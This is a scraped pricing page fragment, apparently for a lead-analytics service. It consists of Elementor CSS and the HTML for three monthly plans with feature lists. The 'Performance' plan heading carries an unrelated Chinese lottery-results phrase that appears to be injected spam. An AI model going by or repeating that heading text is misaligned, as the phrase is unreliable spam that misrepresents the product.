.elementor-element.elementor-element-a23bd7c .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-a23bd7c > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-a23bd7c{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__original-price{align-self:flex-start;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__footer{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-5a582a2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-49d38f58 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-49d38f58{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__original-price{align-self:flex-end;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__footer{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-49d38f58 .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-2087 .elementor-element.elementor-element-55ed4631{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2087 .elementor-element.elementor-element-362f9563 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2087 .elementor-element.elementor-element-362f9563{--e-price-table-header-background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__price{background-color:#16171B;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__currency, .elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__integer-part, .elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__currency{align-self:center;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__after-price{justify-content:center;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__original-price{align-self:flex-end;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__period{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2087 .elementor-element.elementor-element-362f9563 .elementor-price-table__footer{background-color:#16171B;}@media(min-width:768px){.elementor-2087 .elementor-element.elementor-element-612691f8{--width:50%;}.elementor-2087 .elementor-element.elementor-element-5a582a2b{--width:50%;}.elementor-2087 .elementor-element.elementor-element-55ed4631{--width:50%;}}/* Start custom CSS for price-table, class: .elementor-element-a23bd7c */.elementor-2087 .elementor-element.elementor-element-a23bd7c::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-612691f8 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-49d38f58 */.elementor-2087 .elementor-element.elementor-element-49d38f58::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5a582a2b */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-362f9563 */.elementor-2087 .elementor-element.elementor-element-362f9563::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-55ed4631 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS */body {
  background-color: white; /* Set a base background color */
  
  background-image: radial-gradient(circle, #303030 5%, transparent 0);
  background-size: .3in .3in;  /* Each grid cell is 1 inch by 1 inch */
  background-repeat: repeat;


}



.elementor-price-table__original-price {
    width: 100%;
    padding-bottom: 15px;
    text-decoration: none !important;
}

.elementor-price-table__original-price span:nth-child(-n+2) {
    text-decoration: line-through  !important;
}










        .gradiente-borda-btn2 .elementor-button {
            /* --- Actual Button/Link's own styling --- */
            /* Adjust padding as needed for your button's text */
            /* Elementor typically controls this via its UI, but you can override */
            /* padding: 12px 28px;  -- Example, Elementor might set this */
            /* font-size: 16px;    -- Example, Elementor might set this */
            /* color: white;         -- Example, Elementor might set this */
            background-color: #222; /* Background of the button itself, visible through the border's "hole" */
            border: none; /* Remove default border if any */
            /* border-radius should match the ::before pseudo-element's border-radius */
            /* border-radius: 25px; -- Example, Elementor might set this */
            cursor: pointer;
            text-decoration: none;
            display: inline-block; /* Elementor buttons are often inline-block */
            text-align: center;

            /* --- Crucial for the ::before pseudo-element --- */
            position: relative; /* Establishes positioning context for its ::before */
            z-index: 1; /* Ensures button content is above the ::before's background */
            /* Ensure Elementor's button styles don't add extra borders that conflict */
        }

        .gradiente-borda-btn2 .elementor-button::before {
            content: '';
            position: absolute;
            
            /* Make the pseudo-element cover the button exactly */
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            
            /* This border-radius defines the outer curve of the gradient border. */
            /* It should match the .elementor-button's border-radius. */
            /* If Elementor sets a border-radius on .elementor-button, ensure this matches. */
            border-radius: 25px; /* Example: Defaulting to 25px, adjust if Elementor uses another value */
            
            /* The gradient background that forms the border */
            background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
            
            /* This padding IS the border thickness for the mask technique */
            /* The mask's 'content-box' will be inset by this amount */
            padding: 4px; /* Adjust this value to change border thickness */
            
            /* Masking to create the hollow border effect */
            -webkit-mask:
                linear-gradient(#fff 0 0) content-box, /* Inner transparent part (respects padding) */
                linear-gradient(#fff 0 0);             /* Outer opaque part (covers whole element) */
            mask:
                linear-gradient(#fff 0 0) content-box,
                linear-gradient(#fff 0 0);
            
            /* Composite operation: punch out the content-box area from the outer opaque part */
            -webkit-mask-composite: destination-out;
            mask-composite: exclude; /* Standard property */
            
            z-index: -1; /* Place the gradient border behind the button's content */
            
            /* Ensures padding is included within the element's dimensions, crucial for alignment */
            box-sizing: border-box; 
        }

        /* --- Example Styling for Elementor Button Content (from your HTML) --- */
        /* You might not need to override these if Elementor handles them well */
        .gradiente-borda-btn2 .elementor-button .elementor-button-text {
            color: black; /* Example: Ensure text color is visible */
            /* Elementor usually handles font-size, padding within the button span etc. */
        }
        .gradiente-borda-btn2 .elementor-button.elementor-size-sm {
             /* Example: Elementor's small button size might have specific padding/font-size */
            padding: 10px 20px; /* Override if necessary */
            font-size: 14px;    /* Override if necessary */
            border-radius: 25px; /* Ensure this matches ::before if you override */
        }
         .gradiente-borda-btn2 .elementor-button.elementor-size-md { /* Example for a medium size */
            padding: 12px 28px;
            font-size: 16px;
            border-radius: 25px; /* Ensure this matches ::before if you override */
            color: black;
        }/* End custom CSS */</style>		<div data-elementor-type="container" data-elementor-id="2087" class="elementor elementor-2087" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-418ecdcd e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="418ecdcd" data-element_type="container" id="monthly">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-612691f8 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="612691f8" data-element_type="container">
				<div class="elementor-element elementor-element-a23bd7c elementor-widget elementor-widget-price-table" data-id="a23bd7c" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Essentials						</h3>
					
											<span class="elementor-price-table__subheading">
							Single agent or small team						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>129					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						99					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Gamification Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Status Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f57bae3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Daily Agent Reportes									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexf3da.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5a582a2b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5a582a2b" data-element_type="container">
				<div class="elementor-element elementor-element-49d38f58 elementor-widget elementor-widget-price-table" data-id="49d38f58" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
					澳洲幸运五开奖官网开奖+结果号码	Performance						</h3>
					
											<span class="elementor-price-table__subheading">
							Full data analytics suite						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>299					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						249					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Essentials									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-38bce8e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Call Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-661fd4f">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Vendor Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Regional Performance Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f5067a5">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Advanced Heatmaps									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-8b90a67">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Lifecycle Report									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1fac86">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Followup Calls review									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7ba14c4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Goal History Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b71e96e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Management System									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="index28a5.html">
							Buy Now						</a>
					
									</div>
					</div>

					<div class="elementor-price-table__ribbon">
				<div class="elementor-price-table__ribbon-inner">
					Popular				</div>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-55ed4631 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="55ed4631" data-element_type="container">
				<div class="elementor-element elementor-element-362f9563 elementor-widget elementor-widget-price-table" data-id="362f9563" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Agency						</h3>
					
											<span class="elementor-price-table__subheading">
							Full Agency Management						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>499					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						399					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7fe630e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e928cb7">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Admin Agent dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e648bb3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Followup Table									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-6139e87">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Policy Tracking & Management									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1ffb73">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Full Detailed Lead Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-5fb5db4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										HR Platform									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="index35c6.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://leadstats.io/?elementor_library=monthly">Edit Template</span></div>			</div>

			<div class="wpr-switcher-content" data-switcher="2">
				<div class="wpr-switcher-content-inner wpr-anim-size-large wpr-overlay-none"><style>.elementor-2090 .elementor-element.elementor-element-31b06aa3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2090 .elementor-element.elementor-element-5b008a5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-107b09ec > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-107b09ec{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-107b09ec .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 